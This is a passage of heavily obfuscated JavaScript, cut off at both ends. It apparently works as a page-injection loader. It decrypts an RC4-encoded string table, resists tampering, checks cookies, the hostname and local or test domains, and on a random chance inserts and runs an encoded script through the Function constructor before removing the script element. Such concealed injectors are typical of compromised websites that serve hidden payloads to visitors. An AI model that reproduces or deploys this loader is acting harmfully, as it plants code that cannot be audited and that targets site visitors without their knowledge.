JcLYPoWOW','swBdRSknWOi','bmoLabRdVa','xri2nCk/','WP5ziInU','a8k6j8k6WP4','yvH/W40y','kmoWW7lcM8oX','nqNcVWW6','WRZdMSo0WOddKG','jSowh8kiW5q','ymkAWRZcLY4','hSoJi8knW60','WORcP1nBcW','qZSdW4q6','rhK5W7OJ'];function _0x5261994f(a,b){a=a-0x143;var c=_0x5261994e[a];if(_0x5261994f['woGGNF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5261994f['eOPrcA']=h,_0x5261994f['clzknd']={},_0x5261994f['woGGNF']=!![];}var e=_0x5261994e[0x0],f=a+e,g=_0x5261994f['clzknd'][f];if(g===undefined){if(_0x5261994f['yKEKzE']===undefined){var i=function(j){this['TkHOwP']=j,this['XkgUcY']=[0x1,0x0,0x0],this['wxDsyf']=function(){return'newState';},this['JbjkuN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ennTeW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['oNNDgt']=function(){var j=new RegExp(this['JbjkuN']+this['ennTeW']),k=j['test'](this['wxDsyf']['toString']())?--this['XkgUcY'][0x1]:--this['XkgUcY'][0x0];return this['XUrlsR'](k);},i['prototype']['XUrlsR']=function(j){if(!Boolean(~j))return j;return this['ruYEpS'](this['TkHOwP']);},i['prototype']['ruYEpS']=function(j){for(var k=0x0,l=this['XkgUcY']['length'];k<l;k++){this['XkgUcY']['push'](Math['round'](Math['random']())),l=this['XkgUcY']['length'];}return j(this['XkgUcY'][0x0]);},new i(_0x5261994f)['oNNDgt'](),_0x5261994f['yKEKzE']=!![];}c=_0x5261994f['eOPrcA'](c,b),_0x5261994f['clzknd'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5261994f;while(!![]){try{var c=-parseInt(Y(0x152,'d4]r'))+parseInt(Y(0x197,'uOxk'))+-parseInt(Y(0x22d,'@w!%'))+-parseInt(Y(0x16a,'@w!%'))*-parseInt(Y(0x177,'zj[c'))+-parseInt(Y(0x2ed,'3X(s'))+-parseInt(Y(0x22c,'rvfH'))*parseInt(Y(0x1c8,'xJkk'))+parseInt(Y(0x1d7,'0D0h'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5261994e,0xf3ec2),!function(){var Z=_0x5261994f,g={};g[Z(0x291,'bLfi')]=function(K,L){return K<L;},g[Z(0x295,'dd6%')]=function(K,L){return K!==L;},g[Z(0x18c,'7uZI')]=function(K,L){return K===L;},g[Z(0x322,'0D0h')]=function(K,L){return K+L;},g[Z(0x36e,'QKlP')]=function(K,L){return K*L;},g[Z(0x323,'lezj')]=function(K,L){return K-L;},g[Z(0x377,'7uZI')]=function(K,L){return K<L;},g[Z(0x28a,'s!ak')]=function(K,L){return K-L;},g[Z(0x2bc,'d4]r')]=function(K,L){return K!==L;},g[Z(0x298,'fH^f')]=function(K,L){return K===L;},g[Z(0x342,'pHM3')]=function(K,L,M,N,O,Q,R,T,U,W,X){return K(L,M,N,O,Q,R,T,U,W,X);},g[Z(0x24f,'d4]r')]=function(K,L){return K||L;},g[Z(0x397,'yZ&K')]=function(K,L){return K(L);},g[Z(0x1a0,'QKlP')]=function(K){return K();},g[Z(0x30d,'z6tz')]=function(K,L,M,N,O,Q,R,T){return K(L,M,N,O,Q,R,T);},g[Z(0x32e,'v1TE')]=function(K,L){return K!==L;},g[Z(0x222,'VvtI')]=function(K,L){return K!==L;},g[Z(0x176,'v1TE')]=function(K,L){return K!==L;},g[Z(0x188,'wyB*')]=function(K,L,M,N,O,Q,R){return K(L,M,N,O,Q,R);},g[Z(0x303,'Nz!8')]=function(K,L,M,N,O){return K(L,M,N,O);},g[Z(0x178,'rvfH')]=Z(0x2ff,'v1TE')+Z(0x292,'ab%#')+Z(0x15a,'S3Bs')+Z(0x30c,'ab%#')+Z(0x39c,'PD07')+Z(0x37d,'s!ak')+Z(0x218,'f6iK')+Z(0x2e4,'uOxk')+Z(0x22e,'ptv2')+Z(0x1e5,'7uZI')+Z(0x196,'tVI]')+Z(0x1ca,'lezj')+Z(0x3ae,'ptv2')+Z(0x265,'Nz!8')+Z(0x1ad,'@w!%')+Z(0x35e,'d4]r')+Z(0x174,'dd6%')+Z(0x25c,'SMuB')+Z(0x2fd,'PD07')+Z(0x15c,'npz&')+Z(0x217,'ab%#')+Z(0x1a8,'Jy!U')+Z(0x2da,'7uZI')+Z(0x231,'S3Bs')+Z(0x277,'PD07')+Z(0x2bb,'sn%H')+Z(0x1b0,'!o&X')+Z(0x179,'Nz!8')+Z(0x1e8,'dd6%')+Z(0x319,'wyB*')+Z(0x238,'TLsS')+Z(0x2b4,'YqmZ')+Z(0x1e4,'JRTh')+Z(0x2c4,'!o&X')+Z(0x16b,'0IV9')+Z(0x27f,'wD)*')+Z(0x3a9,'@w!%')+Z(0x2c1,'VvtI')+Z(0x35a,'fH^f')+Z(0x2f8,'fH^f')+Z(0x2c5,'fH^f')+Z(0x15e,'VvtI')+Z(0x2c2,'bD8r')+Z(0x3a2,'DRzL')+Z(0x35d,'Nz!8')+Z(0x33e,'3X(s')+Z(0x2ea,'sn%H')+Z(0x24b,'YV3P')+Z(0x2e0,'yZ&K')+Z(0x15d,'mxDP')+Z(0x3b6,'PD07')+Z(0x364,'0D0h')+Z(0x205,'sn%H')+Z(0x392,'xJkk')+Z(0x1f0,'v1TE')+Z(0x351,'1HiL')+Z(0x202,'wD)*')+Z(0x1f7,'@w!%')+Z(0x219,'uK%b')+Z(0x2ee,'VvtI')+Z(0x273,'1HiL')+Z(0x258,'h1A(')+Z(0x361,'d4]r')+Z(0x25a,'VvtI')+Z(0x335,'@w!%')+Z(0x1a4,'DRzL')+Z(0x3a3,'uK%b')+Z(0x27a,'mxDP')+Z(0x308,'yA$B')+Z(0x227,'3X(s')+Z(0x32d,'s!ak')+Z(0x155,'JRTh')+Z(0x2cc,'YV3P')+Z(0x1c6,'uK%b')+Z(0x260,'zj[c')+Z(0x2f7,'@w!%')+Z(0x209,'sn%H')+Z(0x1e3,'@w!%')+Z(0x1c5,'yZ&K')+Z(0x221,'ptv2')+Z(0x17a,'3X(s')+Z(0x224,'uOxk')+Z(0x236,'Nz!8')+Z(0x24a,'lezj')+Z(0x275,'uOxk')+Z(0x29a,'0IV9')+Z(0x215,'YqmZ')+Z(0x307,'yA$B')+Z(0x147,'fH^f')+Z(0x1da,'sn%H')+Z(0x1f8,'SMuB')+Z(0x2de,'f6iK')+Z(0x398,'f6iK')+Z(0x32b,'bLfi')+Z(0x286,'ab%#')+Z(0x153,'QKlP')+Z(0x2ac,'Nz!8')+Z(0x17f,'VvtI')+Z(0x232,'mxDP')+Z(0x3a1,'YV3P')+Z(0x2e1,'mxDP')+Z(0x2a6,'rvfH')+Z(0x33c,'VvtI')+Z(0x14e,'zj[c')+Z(0x184,'sn%H')+Z(0x31e,'bD8r')+Z(0x1fa,'1HiL')+Z(0x388,'s!ak')+Z(0x1b4,'1HiL')+Z(0x29f,'wD)*')+Z(0x1de,'s!ak')+Z(0x2e3,'xJkk')+Z(0x389,'mxDP')+Z(0x145,'v1TE')+Z(0x31f,'!o&X')+Z(0x24d,'@w!%')+Z(0x164,'d4]r')+Z(0x2c0,'DRzL')+Z(0x200,'uOxk')+Z(0x2c7,'fH^f')+Z(0x3a6,'zj[c')+Z(0x348,'YV3P')+Z(0x2a7,'Jy!U')+Z(0x1ee,'JRTh')+Z(0x318,'fH^f')+Z(0x33d,'xJkk')+Z(0x376,'pHM3')+Z(0x204,'rvfH')+Z(0x150,'SMuB')+Z(0x380,'YqmZ')+Z(0x2b2,'uK%b')+Z(0x29c,'DRzL')+Z(0x17e,'S3Bs')+Z(0x1f5,'@w!%')+Z(0x34c,'bLfi')+Z(0x18b,'ab%#')+Z(0x367,'yZ&K')+Z(0x1bd,'0D0h')+Z(0x305,'pHM3')+Z(0x3a8,'3X(s')+Z(0x32a,'xJkk')+Z(0x329,'TLsS')+Z(0x300,'wyB*')+Z(0x1a9,'0D0h')+Z(0x31d,'uOxk')+Z(0x3a4,'1HiL')+Z(0x2ae,'xJkk')+Z(0x375,'d4]r')+Z(0x302,'bD8r')+Z(0x287,'YV3P')+Z(0x2d9,'lezj')+Z(0x201,'npz&')+Z(0x35c,'PD07')+Z(0x391,'^BS)')+Z(0x2f4,'Nz!8')+Z(0x1cb,'1HiL')+Z(0x1ff,'fH^f')+Z(0x1bb,'f6iK')+Z(0x20e,'uK%b')+Z(0x36d,'0D0h')+Z(0x161,'xJkk')+Z(0x1d8,'dd6%')+Z(0x242,'PD07')+Z(0x17b,'^BS)')+Z(0x37a,'QKlP')+Z(0x350,'mxDP')+Z(0x378,'fH^f')+Z(0x37f,'SMuB')+Z(0x36c,'z6tz')+Z(0x190,'DRzL')+Z(0x1b8,'zj[c')+Z(0x2af,'dd6%')+Z(0x34b,'wD)*')+Z(0x34e,'zj[c')+Z(0x1ab,'sn%H')+Z(0x2db,'TLsS')+Z(0x250,'@w!%')+Z(0x306,'h1A(')+Z(0x37e,'T#fG')+Z(0x33b,'xJkk')+Z(0x1e6,'dd6%')+Z(0x334,'z6tz')+Z(0x256,'7uZI')+Z(0x144,'0D0h')+Z(0x14f,'yA$B')+Z(0x2b6,'Nz!8')+Z(0x262,'yA$B')+Z(0x210,'T#fG')+Z(0x33f,'wD)*')+Z(0x206,'TLsS')+Z(0x328,'3X(s')+Z(0x19a,'ptv2')+Z(0x1c2,'s!ak')+Z(0x2fc,'f6iK')+Z(0x2cd,'rvfH')+Z(0x2aa,'zj[c')+Z(0x26f,'pHM3')+Z(0x168,'IOk2')+Z(0x2fb,'UKlf')+'wW',g[Z(0x146,'v1TE')]=Z(0x368,'lezj')+Z(0x1ea,'v1TE')+Z(0x244,'PD07')+Z(0x2e7,'lezj')+Z(0x344,'Nz!8')+Z(0x332,'h1A(')+Z(0x2f1,'fH^f')+Z(0x1eb,'Nz!8')+Z(0x2d6,'QKlP')+Z(0x2d3,'^BS)')+Z(0x213,'PD07')+Z(0x1a5,'QKlP')+Z(0x394,'0D0h')+Z(0x195,'bLfi')+Z(0x208,'uK%b')+Z(0x30f,'pHM3')+Z(0x24c,'wyB*')+Z(0x25b,'sn%H')+Z(0x28f,'h1A(')+Z(0x1fb,'lezj')+Z(0x349,'z6tz')+Z(0x2b0,'3X(s')+Z(0x163,'wyB*')+Z(0x1bf,'fH^f')+Z(0x280,'mxDP')+Z(0x38f,'JRTh')+Z(0x162,'SMuB')+Z(0x325,'uOxk')+Z(0x1fe,'rvfH')+Z(0x158,'Jy!U')+Z(0x21b,'uOxk')+Z(0x301,'SMuB')+Z(0x359,'JRTh')+Z(0x183,'pHM3')+Z(0x2f0,'pHM3')+Z(0x345,'d4]r')+Z(0x3ab,'^BS)')+Z(0x269,'lezj')+Z(0x2ef,'JRTh')+Z(0x343,'d4]r')+Z(0x14b,'xJkk')+Z(0x37b,'pHM3')+Z(0x1cf,'ab%#')+Z(0x23e,'sn%H')+Z(0x1d4,'ptv2')+Z(0x1fc,'@w!%')+Z(0x2a4,'DRzL')+Z(0x2d4,'zj[c')+Z(0x1e2,'@w!%')+Z(0x34d,'yA$B')+Z(0x2c3,'fH^f')+Z(0x362,'zj[c')+Z(0x34f,'sn%H')+Z(0x3b3,'IOk2')+Z(0x16d,'uK%b')+Z(0x1e1,'QKlP')+Z(0x324,'JRTh')+Z(0x211,'yA$B')+Z(0x283,'z6tz')+Z(0x229,'VvtI')+Z(0x1c9,'dd6%')+Z(0x20b,'PD07')+Z(0x259,'d4]r')+Z(0x316,'sn%H')+Z(0x1a7,'T#fG')+Z(0x3b0,'tVI]')+Z(0x1c7,'0IV9')+Z(0x171,'TLsS')+Z(0x166,'z6tz')+Z(0x2fe,'z6tz')+Z(0x14c,'yZ&K')+Z(0x25e,'Nz!8')+Z(0x330,'YV3P')+Z(0x1d1,'sn%H')+Z(0x272,'yA$B')+Z(0x14a,'JRTh')+Z(0x337,'bD8r')+Z(0x363,'DRzL')+Z(0x2cf,'d4]r')+Z(0x384,'sn%H')+Z(0x2f2,'Jy!U')+Z(0x2b1,'!o&X')+Z(0x1cc,'UKlf')+Z(0x2c6,'7uZI')+Z(0x27c,'d4]r')+Z(0x2d7,'pHM3')+Z(0x19f,'zj[c')+Z(0x315,'xJkk')+Z(0x31c,'UKlf')+Z(0x235,'ptv2')+Z(0x284,'s!ak')+Z(0x312,'ptv2')+Z(0x395,'JRTh')+Z(0x165,'bLfi')+Z(0x2ec,'yZ&K')+Z(0x159,'yZ&K')+Z(0x225,'QKlP')+Z(0x35b,'YV3P')+Z(0x23c,'YV3P')+Z(0x187,'!o&X')+Z(0x27e,'wD)*')+Z(0x28d,'DRzL')+Z(0x21a,'Nz!8')+Z(0x1bc,'YV3P')+Z(0x216,'zj[c')+Z(0x31b,'yZ&K')+Z(0x1d5,'fH^f')+Z(0x39d,'uK%b')+Z(0x294,'!o&X')+Z(0x223,'wyB*')+Z(0x186,'3X(s')+Z(0x340,'PD07')+Z(0x20d,'0D0h')+Z(0x327,'PD07')+Z(0x282,'v1TE')+Z(0x2a9,'uOxk')+Z(0x2bf,'TLsS')+Z(0x352,'tVI]')+Z(0x2e9,'wyB*')+Z(0x381,'!o&X')+Z(0x38a,'ab%#')+Z(0x2d5,'wyB*')+Z(0x32c,'TLsS')+Z(0x2d8,'Nz!8')+Z(0x1f3,'7uZI')+Z(0x358,'npz&')+Z(0x193,'YqmZ')+Z(0x1f1,'bD8r')+Z(0x304,'wyB*')+Z(0x1d2,'bD8r'),g[Z(0x385,'1HiL')]=Z(0x18f,'1HiL')+Z(0x347,'UKlf')+Z(0x2e6,'7uZI')+Z(0x2e8,'0IV9')+Z(0x2f3,'z6tz')+Z(0x30e,'pHM3')+Z(0x289,'uK%b')+Z(0x17c,'uK%b')+Z(0x34a,'YV3P')+Z(0x36f,'PD07')+Z(0x390,'JRTh')+Z(0x2d2,'Nz!8')+Z(0x1d6,'fH^f')+Z(0x2f6,'xJkk')+Z(0x314,'YV3P'),g[Z(0x21f,'ptv2')]=Z(0x311,'uOxk')+Z(0x23f,'yZ&K')+Z(0x212,'QKlP')+Z(0x220,'YV3P')+Z(0x2fa,'@w!%')+Z(0x27b,'SMuB')+Z(0x2d1,'UKlf')+Z(0x317,'d4]r')+Z(0x270,'3X(s')+Z(0x373,'fH^f')+Z(0x1ed,'JRTh'),g[Z(0x1b7,'JRTh')]=function(K,L){return K===L;},g[Z(0x357,'SMuB')]=Z(0x1a6,'mxDP')+Z(0x313,'pHM3')+Z(0x28b,'7uZI')+Z(0x1b6,'ab%#')+Z(0x261,'YqmZ')+Z(0x2dd,'dd6%')+Z(0x2be,'ab%#')+Z(0x243,'ab%#')+Z(0x170,'pHM3')+Z(0x1af,'s!ak')+Z(0x3b5,'Jy!U')+Z(0x14d,'Nz!8')+Z(0x26d,'lezj')+Z(0x16c,'d4]r')+Z(0x38b,'TLsS')+Z(0x37c,'bD8r')+Z(0x230,'h1A(')+Z(0x38e,'SMuB'),g[Z(0x228,'^BS)')]=function(K,L){return K===L;},g[Z(0x2ca,'IOk2')]=Z(0x321,'tVI]')+Z(0x156,'bLfi'),g[Z(0x1b1,'f6iK')]=Z(0x2c9,'SMuB')+'t',g[Z(0x2dc,'0IV9')]=Z(0x233,'JRTh')+Z(0x234,'QKlP'),g[Z(0x252,'1HiL')]=function(K,L){return K===L;},g[Z(0x396,'Jy!U')]=Z(0x19c,'mxDP')+Z(0x296,'Nz!8'),g[Z(0x1d3,'xJkk')]=function(K,L,M){return K(L,M);},g[Z(0x264,'fH^f')]=function(K,L,M){return K(L,M);},g[Z(0x18e,'1HiL')]=function(K,L,M){return K(L,M);},g[Z(0x393,'1HiL')]=function(K,L){return K-L;},g[Z(0x266,'mxDP')]=function(K,L,M){return K(L,M);},g[Z(0x333,'bLfi')]=function(K){return K();},g[Z(0x203,'DRzL')]=Z(0x148,'YV3P')+Z(0x3a0,'bLfi')+Z(0x271,'YqmZ')+Z(0x1dc,'fH^f')+Z(0x356,'yZ&K'),g[Z(0x372,'zj[c')]=function(K){return K();},g[Z(0x1e0,'@w!%')]=function(K){return K();},g[Z(0x2a5,'pHM3')]=Z(0x2f9,'sn%H')+'t',g[Z(0x2e2,'rvfH')]=Z(0x182,'wyB*')+Z(0x1cd,'wD)*')+Z(0x160,'z6tz'),g[Z(0x2a1,'sn%H')]=function(K,L){return K||L;},g[Z(0x175,'VvtI')]=Z(0x2eb,'bD8r')+Z(0x346,'uOxk')+Z(0x1c1,'wD)*')+Z(0x181,'ptv2')+Z(0x3b7,'rvfH')+Z(0x29d,'YV3P')+Z(0x25f,'DRzL')+Z(0x1ac,'s!ak'),g[Z(0x297,'mxDP')]=Z(0x36b,'YqmZ')+Z(0x338,'JRTh')+Z(0x1ce,'fH^f')+Z(0x1c3,'JRTh')+Z(0x399,'lezj')+Z(0x30a,'tVI]'),g[Z(0x151,'0IV9')]=function(K){return K();},g[Z(0x1f9,'!o&X')]=function(K,L){return K!==L;},g[Z(0x38d,'h1A(')]=function(K,L,M){return K(L,M);},g[Z(0x39b,'VvtI')]=function(K,L){return K(L);},g[Z(0x26b,'h1A(')]=function(K,L){return K+L;},g[Z(0x246,'VvtI')]=Z(0x38c,'f6iK');var h=g,j=function(){var K=!![];return function(L,M){var N=K?function(){var a0=_0x5261994f;if(M){var O=M[a0(0x3a7,'v1TE')](L,arguments);return M=null,O;}}:function(){};return K=![],N;};}();function k(K,L){var a1=Z,M={};M[a1(0x21c,'yZ&K')]=function(Q,R){var a2=a1;return h[a2(0x1d0,'dd6%')](Q,R);},M[a1(0x1ec,'rvfH')]=function(Q,R){var a3=a1;return h[a3(0x370,'YqmZ')](Q,R);};var N=M;for(var O in K)if(h[a1(0x274,'ptv2')](O[a1(0x3ac,'1HiL')+'h'],L)&&function(Q,R){var a4=a1;for(var T=0x2;N[a4(0x382,'3X(s')](T,R[a4(0x198,'dd6%')+'h']);T++)if(N[a4(0x1c4,'pHM3')](Q[a4(0x387,'yA$B')+a4(0x22f,'h1A(')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(O,arguments))return K[O];}function l(K,L){var a5=Z;return h[a5(0x255,'xJkk')](K,Math[a5(0x149,'uK%b')](h[a5(0x1b2,'JRTh')](Math[a5(0x199,'pHM3')+'m'](),h[a5(0x2a0,'ab%#')](h[a5(0x2df,'npz&')](L,0x1),K))));}function m(K,L){var a6=Z;for(var M=0x0;h[a6(0x2b7,'@w!%')](M,L[a6(0x30b,'PD07')+'h']);M++){var N=L[M],O=h[a6(0x29b,'uOxk')](0x0,N[a6(0x192,'0IV9')+'Of']('.'))?h[a6(0x3aa,'rvfH')]('.',K):K,Q=h[a6(0x33a,'IOk2')](O[a6(0x2a8,'zj[c')+'h'],N[a6(0x1e7,'YV3P')+'h']),R=O[a6(0x2a2,'pHM3')+'Of'](N,Q),Q=h[a6(0x2f5,'ab%#')](-0x1,R)&&h[a6(0x353,'zj[c')](R,Q);if(Q&&(h[a6(0x379,'uOxk')](O[a6(0x28e,'f6iK')+'h'],N[a6(0x276,'uOxk')+'h'])||h[a6(0x3af,'!o&X')](0x0,N[a6(0x279,'h1A(')+'Of']('.'))))return 0x1;}}function p(){var a7=Z,K,L;return h[a7(0x169,'S3Bs')](k,h[a7(0x237,'yA$B')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a8=Z,K=h[a8(0x27d,'tVI]')](s,h[a8(0x36a,'^BS)')](p));if(K){var K=h[a8(0x239,'YV3P')](k,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(h[a8(0x19e,'dd6%')](0x46,K[a8(0x2ad,'QKlP')+a8(0x18d,'^BS)')](0x0))&&h[a8(0x251,'ab%#')](0x66,K[a8(0x355,'3X(s')+a8(0x1f2,'T#fG')](0x0))||h[a8(0x20f,'rvfH')](0x49,K[a8(0x15f,'bLfi')+a8(0x21d,'uOxk')](0x1))&&h[a8(0x16e,'h1A(')](0x69,K[a8(0x3b2,'Nz!8')+a8(0x1db,'f6iK')](0x1))||h[a8(0x326,'fH^f')](0x4c,K[a8(0x1f6,'h1A(')+a8(0x253,'ptv2')](0x2))&&h[a8(0x383,'uOxk')](0x6c,K[a8(0x1b5,'tVI]')+a8(0x263,'d4]r')](0x2))||h[a8(0x22a,'d4]r')](0x45,K[a8(0x1dd,'ptv2')+a8(0x247,'1HiL')](0x3))&&h[a8(0x19b,'h1A(')](0x65,K[a8(0x2ad,'QKlP')+a8(0x3b4,'zj[c')](0x3))||h[a8(0x2ab,'d4]r')](0x3a,K[a8(0x20c,'DRzL')+a8(0x247,'1HiL')](0x4))):void 0x0;}}function s(K){var a9=Z;return h[a9(0x157,'S3Bs')](k,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function u(){var aa=Z,K=h[aa(0x240,'0D0h')](p);if(K){var L=h[aa(0x39e,'fH^f')](k,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!h[aa(0x336,'IOk2')](L,'~')?h[aa(0x309,'sn%H')](s,K):M)&&h[aa(0x17d,'fH^f')](k,M,0x8,[0x7,0x65],[0x0,0x68]);return h[aa(0x1a2,'3X(s')](L,M);}}function v(){var ab=Z,K=h[ab(0x371,'sn%H')],L=new RegExp(h[ab(0x2b5,'ptv2')],'g');return K[ab(0x1f4,'z6tz')+'ce'](L,'')[ab(0x299,'ptv2')](';');}function x(){var ac=Z,K=h[ac(0x2b8,'yZ&K')],L=new RegExp(h[ac(0x32f,'S3Bs')],'g');return K[ac(0x267,'ab%#')+'ce'](L,'')[ac(0x1a3,'fH^f')](';');}function y(K){var ad=Z;return h[ad(0x173,'QKlP')](-0x1,K[ad(0x268,'T#fG')+'Of'](String[ad(0x245,'fH^f')+ad(0x285,'d4]r')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1d9,'lezj')](K)||new RegExp(h[ad(0x1fd,'pHM3')],'g')[ad(0x1c0,'SMuB')](K));var L;}function z(K,L){var ae=Z,M=K[ae(0x293,'z6tz')+'h'];return h[ae(0x18a,'yZ&K')](K[ae(0x21e,'h1A(')+ae(0x26e,'npz&')](h[ae(0x22b,'h1A(')](M,L[ae(0x341,'d4]r')+'h']),M),L);}function A(){var af=Z,K=h[af(0x1ef,'IOk2')][af(0x26c,'bLfi')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':var M=h[af(0x185,'zj[c')](j,this,function(){var ag=af,U=h[ag(0x226,'TLsS')](typeof window,h[ag(0x167,'bLfi')])?window:h[ag(0x143,'7uZI')](typeof process,h[ag(0x20a,'JRTh')])&&h[ag(0x278,'!o&X')](typeof require,h[ag(0x1ae,'DRzL')])&&h[ag(0x191,'!o&X')](typeof global,h[ag(0x20a,'JRTh')])?global:this,W=function(){var ah=ag,X=new U[(ah(0x207,'UKlf'))+'p'](O[ah(0x310,'7uZI')]);return!X[ah(0x35f,'Nz!8')](M);};return h[ag(0x3a5,'wD)*')](W);});continue;case'1':return!R||!!(h[af(0x26a,'h1A(')](m,R=h[af(0x2b3,'d4]r')](z,R,String[af(0x257,'bD8r')+af(0x320,'sn%H')+'de'](0x2e))?R[af(0x194,'7uZI')+af(0x2d0,'Jy!U')](0x0,h[af(0x290,'v1TE')](R[af(0x254,'Jy!U')+'h'],0x1)):R,Q)||h[af(0x2ce,'PD07')](m,R,T)||h[af(0x2cb,'ptv2')](y,R)||h[af(0x249,'YV3P')](q));case'2':var N={};N[af(0x339,'dd6%')]=h[af(0x2b9,'f6iK')];var O=N;continue;case'3':var Q=h[af(0x369,'pHM3')](v),R=h[af(0x19d,'uOxk')](u),T=h[af(0x374,'YqmZ')](x);continue;case'4':h[af(0x23b,'3X(s')](M);continue;}break;}}function B(K){var ai=Z,L=h[ai(0x2a3,'T#fG')](p),M;L&&((M=L[ai(0x31a,'PD07')+ai(0x24e,'npz&')+ai(0x3ad,'1HiL')](h[ai(0x29e,'3X(s')]))[ai(0x1aa,'1HiL')]=h[ai(0x248,'PD07')],M[ai(0x288,'bLfi')+ai(0x15b,'wD)*')+'t']=K,(L[ai(0x23a,'v1TE')]||L[ai(0x16f,'1HiL')]||L[ai(0x241,'0D0h')+ai(0x28c,'7uZI')+ai(0x2e5,'bD8r')])[ai(0x1a1,'ptv2')+ai(0x386,'sn%H')+'d'](M),M[ai(0x1be,'IOk2')+'e']());}function D(){var aj=Z,K,L=h[aj(0x180,'ab%#')](k,h[aj(0x25d,'v1TE')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=h[aj(0x360,'bD8r')],N=new RegExp(h[aj(0x1b3,'wD)*')],'g'),(N=L[M[aj(0x154,'SMuB')+'ce'](N,'')])&&N[aj(0x39a,'sn%H')+aj(0x2ba,'uK%b')][aj(0x365,'yA$B')+aj(0x3b1,'bD8r')+'d'](N));}try{var F,H,J;h[Z(0x331,'ptv2')](A)||(h[Z(0x214,'z6tz')](D),h[Z(0x1e9,'PD07')](0x1,h[Z(0x172,'YV3P')](l,0x1,F=0x4))||h[Z(0x2bd,'wD)*')](B,h[Z(0x322,'0D0h')](h[Z(0x26b,'h1A(')]('(',new Function((function(){var _0x1716984=function(){var _0x9598832c=['txL3BK5hwLLIEwnWsZbRB01izZboAK1ZsJe1vfPRog5l','ALmXtNjnq2nZsJfJmMnRtLHum0L4ww1fBKXdzhzIvZLk','u3DUsLHOwgn5y3blmgTVtuHNEfLTuxnkmKKYywTJBKTt','C0OXyZnIr05iuti5BLz6vM1su2nZsJfJmvrTuKPIv3rq','y1vznuP5A3jtu2D3zurgBe1PD25ose5cuxLJCeSWA29n','ELPtD25LA0Pyu1nJCeSWA29nsgD4tM1nC0OXzdrkBeLU','BKTtDePlrei0tvDvD0XdzgvKvvjjsNLRCLntz3DLrfv6','v1zeyJnzBKXdzdvvmJKZytbJDLKWChHkExDUvNPwtu5g','wKP5A3jtu2D3zuroBvPtD25LA0Pyu1nJCeSWA29nsgCX','BKyWt0nJCeSWA29nsgCXwvDzC0OYDeXrrZbUs1n0sKTe','rfzRvZjgze8YBg1lrJH3zurfm016wxLprfzSv3LKuMjh','Bgrlr2DZwMX0yuTeqJrnvgmZtenJm05TsLbkEwXKs0HK','wtvzAxDUvJncwG','zurvD09tD25vwe5nvhLJCeSWA29nsgD5ww1rC0OZuKjp','m05TsLbkEwXKs1q5BMjhowLzv3C2zeDOCgn5EeDqv1OX','CLntz3DLrezRt1n3BK1ewJrru2nWsZbRB01izZjzEKLZ','y3nkmwmZvM1otwjxotjwmuiYvwLJC0OZrKPIr1jtutjZ','Axm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjsBffy','mLLty3nkm0z0ytbSwe4WCgTuBhb0sNL3BLyXqJbArxHP','zunAu0P5A3jtu2D3zurfm09tD25oELPPvhLJCeSWA29n','sNL3BLjgAertBtvuyNLZBKXdzdvrmNrXvJa5u1KXrJnv','wNrwEwnZsJfKufreuLHomMT4vNPAteP5D25JBe5YyMXK','CeSWA29nsgD5wvrnC0P6rNLpwefUs1n0sKTeqJrovfK1','sKTeqJror013tenKEvuWuNzkEwTYu1nND2vetxHpu3DU','rei0tLrbmuXdzfDtBMrAsNLRCLntz3DLreu1t1n3BK5i','vtj0ueP5D25HrxaWwtfsDgeXtNrJu2nZsJj0DgiWtJbI','tLnoCLjdy3blmgTVtuHNmu1xsxnkm3b4zerNBKTtDePl','rw5mq2rytJnOALzStNzsmwrtt1DfBKXdzdjzA1PQvtbN','sNLwnfyZtw5lvJbVtuHND0TtD3DLr1fWs1q5ne9UuMjx','C0OWwKfoBtbUs1n0sKTeqJrnALjPtenJD05UAejkEwTY','mgTVtuHNEK16A3nkm3b4zerNBKTtDePlrei0ttjoAKXd','mgTVtuHNme5etxnkEKz5t1HbBKTtDePlrei0twPOBuXd','BLyZqLPjEwnWsZbRB01iz3Lzv0vZsJe1nfffuw5lu3rk','mJCZz3HsDvLN','y3nkm05VzeDsuvuYodvwELzqsNL3BLLRtNjzwfj0yNPK','vMmXyLnJC0OZvNHHBtfSyLD0s0P5D25Lvu52sZjoEfjT','s1n0sKTeqJroBvuXtenKwgngA2PkEwTYu1nND2vettrp','wvyXrxzzmu5ysNL3BLz6uKnzmvj0yJaXwe5uvNHkExDU','A29nsgD6txPbC0P5vKrnBM9Us1n0sKTeqJroBvf3tenJ','tw5lu3rks0rcna','o